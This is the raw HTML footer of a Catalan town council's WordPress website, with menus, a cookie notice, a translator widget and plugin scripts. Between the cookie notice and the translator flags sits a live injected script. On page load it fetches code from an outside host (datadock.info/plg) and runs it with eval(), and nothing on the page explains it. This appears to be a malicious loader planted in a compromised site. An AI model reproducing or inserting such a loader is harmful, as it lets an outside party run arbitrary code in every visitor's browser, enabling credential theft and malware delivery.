<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://benlloc.es/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>
